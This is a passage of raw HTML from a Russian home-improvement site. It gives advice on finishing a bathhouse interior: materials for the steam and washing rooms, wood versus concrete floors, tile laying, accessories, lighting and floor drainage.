data-full='https://par-torg.com/wp-content/uploads/7/7/3/773f4a1e6737b34e5b42a7abde575833.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/3/773f4a1e6737b34e5b42a7abde575833.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри своими руками (+200 фото). дизайны и планировка красивых интерьеров" /></a></dt></dl></div></div><p>Вариантов отделки банных помещений огромное количество. Выбор зависит от личных предпочтений и ограничивается финансовыми возможностями. Особенности внутреннего убранства традиционно должны располагать к отдыху и душевному удовольствию. Поэтому главное в отделке помещений – природность, удобство, минимализм.</p><p>Дополнительные материалы не должны отрицательно влиять на основные требования к бане:</p><p>Правильно подобранные материалы окажут положительное воздействие на функциональные особенности бани. Также они будут влиять на длительность службы стен, пола, потолка помещений</p><p>Многие материалы могут не выдержать такой экстремальной ситуации. Однако современный рынок предлагает массу интересных вариантов отделки, которая наилучшим образом соответствует условиям парной.</p><p>Особенности отделки для парилки должны быть следующими:</p><ul><li>иметь способность прогреваться и не накапливать тепло;</li><li>быть влагоустойчивыми;</li><li>иметь хорошие эстетические характеристики;</li><li>быть устойчивыми к грибку и плесени;</li><li>иметь способность очищать воздух.</li></ul><p>Моечная комната предполагает не только мытье, но и отдых. Классический выбор: дерево, керамическая плитка. Для моечной, к примеру, подойдет хвойная древесина. У нее высокие водоотталкивающие качества. Кроме того, у хвойных пород красивый внешний облик. Пол в этом помещении должен обладать противоскользящими свойствами, а также комфортной температурой. Помочь в достижении результата может плитка из керамики.</p><p>В качестве надежного материала для тамбура и комнаты отдыха можно выбрать:</p><h2>Обобщаем сказанное</h2><p>Итак, какой же пол из двух обозначенных лучше. Здесь даже не стоит спорить, потому что и деревянные, и бетонные применяются повсеместно. Просто каждый перед собой ставить определённые задачи, связанные обычно с финансовым положением дел. Если бюджет, выделенный на строительство бани, большой, то можно залить и бетонное основание. Если денег не так много, то лучше уложить дощатую конструкцию. Конечно, в последнем случае придётся в первую очередь решать вопрос – какие доски лучше для пола в бане. И здесь опять все упирается в финансовую составляющую.</p><p>В видео мастер рассуждает о полах в бане, что лучше – бетон или дерево:</p><p><iframe loading="lazy" title="Какие полы сделать в бане?Бетон или дерево?" width="736" height="414" src="https://www.youtube.com/embed/5IUOL4o-z9c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Коротко о главном</h2><p>В бане для формирования полов используют два стройматериала: дерево или бетон.</p><p>Если выбраны доски, то можно пол собрать в виде сплошного покрытия или уложить их с зазором.</p><p>Если выбран бетон, то лучше провести утепление пола с помощью керамзита или плитного материала в виде пеноплекса. Можно заложить систему «тёплого пола».</p><p>Если решено уложить деревянный протекающий пол, то под ним надо будет организовать или сток в сторону выгребной ямы, или сделать дренажный слой из щебня.</p><p>Бетонные полы прочнее, долговечнее, но намного дороже деревянных.</p><h2>Особенности укладки плитки в бане</h2><p>Отделка бани плиткой внутри как стен, так и пола не особо отличается от аналогичной процедуры в других зданиях и помещениях. Тем не менее, учитывая то, что здесь планируется высокая влажность и перепады температуры, стоит помнить о некоторых нюансах. Речь идет, в первую очередь, об использовании специальных клеевых растворов, которые смогут удержать отделочный материал в нужном месте на протяжении долгого времени даже при постоянном воздействии воды и пара.</p><p>Выложить плитку в бане под силу любому человеку даже с минимальными навыками в этом деле. Некоторым достаточно просто изучить несколько видеоматериалов и прочитать пару инструкций, чтобы понять, как именно работать с кафельной плиткой в бане.</p><p><iframe loading="lazy" title="Кафельная плитка в бане. Ответы на вопросы №1" width="736" height="414" src="https://www.youtube.com/embed/WIAdXrIIwwo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Важным моментом является подготовка стен для дальнейшей укладки плитки. Поверхность должна быть ровной и чистой. Если <a href="/zarostojkaa-stukaturka-dla-pecej/">стены или печь</a> были выложены из кирпича, а после оштукатурены, необходимо перед укладкой плитки нанести на поверхность грунтовку и сделать несколько насечек для лучшего закрепления мастики. Таким образом, можно будет добиться длительного срока эксплуатации плитки даже при работе с печью и душевой.</p><p>В том случае, <a href="/otdelka-ban-snaruzi/">если баня выстроена</a> из дерева, для оформления моечной и душевой тоже применяется плитка. Предварительно придется поработать со стенами, так как тут необходимо усилить их влагостойкость. Для начала моечную либо душевую обшивают толем, рубероидом или другим подобным материалом, затем все заделывают штукатуркой, и только после грунтовки можно приступать к укладке кафельной плитки. Для усиления стены можно поверх влагостойких материалов закрепить металлическую сетку, затем на нее наносить штукатурку.</p><h2>Аксессуары и освещение</h2><p>Аксессуары в бане также важны. С их помощью можно расставить яркие акценты и интересно разнообразить интерьер. При этом оформление самой парилки зачастую очень лаконично. Так как это помещение должно быть максимально удобным для практических целей, его не стоит перегружать деталями. Тем не менее, можно подобрать интересные и полезные деревянные изделия: ведра, шайки, ковшики, подголовники и вешалки. Также могут потребоваться веники, ароматические масла и термометр для контроля температуры в помещении.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='25184,25185,25186,25187,25188,25189,25190,25191,25192,25193'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-25130 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/1/6e1216c3146f07cb4861b0dc825762cb.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/1/6e1216c3146f07cb4861b0dc825762cb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/1/6e1216c3146f07cb4861b0dc825762cb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плитка для бани – как выбрать качественную и правильно положить на пол" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/4/7947376fabe49c324f458a98c6eaf75b.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/4/7947376fabe49c324f458a98c6eaf75b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/4/7947376fabe49c324f458a98c6eaf75b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обустройство бани внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/a/0/7a028a6779120336c60b058117616a83.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/a/0/7a028a6779120336c60b058117616a83.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/a/0/7a028a6779120336c60b058117616a83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пол бани под плитку, технология и особенности укладки, видео инструкция" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/b/5/8b5a6845af436a9bb2e715fc4d1bda1f.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/b/5/8b5a6845af436a9bb2e715fc4d1bda1f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/b/5/8b5a6845af436a9bb2e715fc4d1bda1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внутренняя отделка парилки и мойки: чем отделать, какие есть варианты, примеры с фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/1/3/513724989128020eed047fe5640dac65.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/1/3/513724989128020eed047fe5640dac65.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/1/3/513724989128020eed047fe5640dac65.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри (79 фото): внутреннее обустройство парилки и душевой, комнаты отдыха и парной своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/1/c/71c7933e0be34b7eaa2ca352d11e71da.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/1/c/71c7933e0be34b7eaa2ca352d11e71da.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/1/c/71c7933e0be34b7eaa2ca352d11e71da.jpeg" class="attachment-thumbnail size-thumbnail" alt="Фото отделки бани внутри: обзор популярных вариантов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/3/ee3961d7c153fb8da39113d8baf4aa01.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/e/3/ee3961d7c153fb8da39113d8baf4aa01.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/3/ee3961d7c153fb8da39113d8baf4aa01.jpeg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани своими руками - пошаговые инструкции к лучшим методам!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/c/b/6cbe231630b9618b5ea15481c5ca4bcf.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/c/b/6cbe231630b9618b5ea15481c5ca4bcf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/c/b/6cbe231630b9618b5ea15481c5ca4bcf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нескользящая плитка для бани на пол (38 фото): как положить плитку на деревянный пол с уклоном, выбор клея и укладка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/1/6/1166905b9f4dafa7a8941a0c9de84fb8.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/1/6/1166905b9f4dafa7a8941a0c9de84fb8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/1/6/1166905b9f4dafa7a8941a0c9de84fb8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пол в бане из плитки: подготовка основания и укладка плитки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/f/c/5fc9b4e15ad2c1f8022983deddef77bc.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/f/c/5fc9b4e15ad2c1f8022983deddef77bc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/f/c/5fc9b4e15ad2c1f8022983deddef77bc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плитка для бани на пол нескользящая (37 фото): укладка на клей, как положить на деревянный пол с уклоном своими руками" /></a></dt></dl></div></div><p>Предбанник можно украсить по своему усмотрению. Там органично могут смотреться картины, небольшой коврик, миниатюрный столик, часы и крючки для одежды. Все эти мелкие детали позволят сделать стильным и неповторимым даже самый простой интерьер бани.</p><p>В комнате отдыха обычно есть окна, поэтому вам потребуются шторы или жалюзи. Большой популярностью пользуются деревянные варианты из бамбука. Стоит также выбрать кухонную утварь на ваше усмотрение, это может быть керамическая или деревянная посуда. Стены можно украсить картинами, гобеленами, шкурами животных или чучелами. Также хорошо могут смотреться пуфики и тумбы из натуральной кожи.</p><p>Если вы обустраиваете душевую, можно приобрести стильный коврик, мыльницу, ящики для хранения косметики и шторку для душа. Для малометражной душевой лучше использовать минимальное количество аксессуаров. Если у вас просторное помещение, можно расставить декоративные вазы с сушеными цветами, повесить броские крючки для полотенец, украсить стены или дверь витражами.</p><p>Что касается освещения, для бани обычно выбирают встроенные в потолок лампы, которые будут максимально незаметными. Также иногда вешают дополнительные светильники по стенам. Такие варианты освещения характерны для предбанника, парилки и душевой комнаты. Броские люстры практически не используются, уместны они могут быть разве что в комнате отдыха, оформленной в современном стиле.</p><h2>Устройство сливной системы</h2><p>Система водоотведения из помещения моечной и парилки по принципу действия напоминает уличный дождевой слив, когда вода по полу естественным образом стекает в сторону вмонтированного слива, связанного с канализацией.</p><p>С помощью этой нехитрой системы фундамент бани будет надежно защищен от влаги, затхлого запаха, грибка и плесени. Для устройства слива по возможности выбирают самый низкий участок помещения. Слив в виде желоба или трубы должен иметь антикоррозийное покрытие. Верхнюю часть слива выполняют из материала, который не перегревается под воздействием высокой температуры. Желательно воронку слива расположить в мало проходимом участке помещения.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fplitka-v-bane-foto%2F&amp;t=%D0%9F%D0%BB%D0%B8%D1%82%D0%BA%D0%B0%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fplitka-v-bane-foto%2F&amp;text=%D0%9F%D0%BB%D0%B8%D1%82%D0%BA%D0%B0%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fplitka-v-bane-foto%2F&amp;title=%D0%9F%D0%BB%D0%B8%D1%82%D0%BA%D0%B0%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plitka-v-bane-foto/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae7e3a35240ecb12fef6abd79e34b71d" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>двенадцать &#8722; 5 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="23rmhac168" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769908264" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='25130' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="p7ukfnf6" value="5qlzvdmrh1l6" ><input type="hidden" name="ugfimzvk" value="46mrcegy10o9" ><input type="hidden" name="0y4bfz2u" value="jpl22jw7qz8w" ><input type="hidden" name="iokmyydx" value="lo30roc0a1u3" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/cem-pokryt-banu-vnutri/" rel="bookmark">Чем покрыть баню внутри</a></li><li><a href="https://par-torg.com/cem-propitat-banu-vnutri/" rel="bookmark">Чем пропитать баню внутри</a></li><li><a href="https://par-torg.com/izolacia-dla-bani-s-folgoj/" rel="bookmark">Изоляция для бани с фольгой</a></li><li><a href="https://par-torg.com/kakaa-folga-lucse-dla-bani/" rel="bookmark">Какая фольга лучше для бани</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-46780 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody category-pol-i-potolok tag-banya tag-ventilyatsiya tag-dymohod tag-krysha tag-potolok tag-teplo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/perehod-truby-cerez-potolok-v-bane/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/2/2/a22707ce33cec7086359938043702868.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Проход трубы через потолок в бане 3 вида дымоходов" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/perehod-truby-cerez-potolok-v-bane/">Переход трубы через потолок в бане</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-110448 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok tag-banya tag-ventilyatsiya tag-oborudovanie tag-pol tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/ventilacia-pod-polom-v-bane/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/7/3/6737a6db9c7955548eb6cc6cb3a69bf6.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Вентиляция в бане: 5 лучших схем + бонус" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/ventilacia-pod-polom-v-bane/">Вентиляция под полом в бане</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-40946 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pol-i-potolok tag-banya tag-otdelka tag-pol tag-stroitelstvo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/ustrojstvo-kanalizacii-v-bane-s-betonnym-polom/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/9/b/e/9be60d77a70873d596f7b1f26efc2cfa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как сделать слив в бане своими руками: пошаговое руководство" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/ustrojstvo-kanalizacii-v-bane-s-betonnym-polom/">Устройство канализации в бане с бетонным полом</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-41373 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok tag-banya tag-otdelka tag-pol tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/zalivka-pola-v-bane/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/d/d/8/dd8f5c93c1bec82462aebf3017fba849.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бетонный пол в бане своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/zalivka-pola-v-bane/">Заливка пола в бане</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-41440 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok category-sliv-vody tag-banya tag-vodoprovod tag-gidroizolyatsiya tag-pol tag-stroitelstvo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/zalivnoj-pol-v-bane-so-slivom/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/a/f/caf9cfe61b1ca56f5bd913be55f61b44.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Заливной пол в бане со сливом" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a><a href="https://par-torg.com/category/sliv-vody/" rel="tag" class="cat-item cat-10">Слив воды</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/zalivnoj-pol-v-bane-so-slivom/">Заливной пол в бане со сливом</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-42842 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok category-steny-i-uteplenie tag-banya tag-pol tag-potolok tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/bana-uteplenie-potolka-paroizolacia/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/1/c/61c691baf6c0ad5684268c69e86d49c1.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Утепление потолков бани - видео и необходимые материалы для утепления своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a><a href="https://par-torg.com/category/steny-i-uteplenie/" rel="tag" class="cat-item cat-7">Стены и утепление</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/bana-uteplenie-potolka-paroizolacia/">Баня утепление потолка пароизоляция</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
